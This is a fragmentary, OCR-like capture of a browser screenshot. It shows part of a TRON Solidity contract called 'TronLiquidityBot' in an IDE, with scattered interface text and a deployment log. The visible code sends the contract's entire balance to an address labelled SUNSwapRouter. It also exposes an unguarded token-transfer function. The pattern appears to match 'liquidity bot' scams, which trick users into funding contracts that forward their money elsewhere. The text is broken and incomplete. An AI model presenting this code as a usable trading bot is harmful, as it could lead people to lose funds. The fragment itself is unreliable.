 de.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
N TRANSACTIONS
Home
usdt.sol
2 tabs
ed 1
s
OT AT TQBDX...CATZW
KQxGTCi8q8ZY4pL8otSzgjLj6t
address
uint256
transact
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value: 0 sun
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
Debug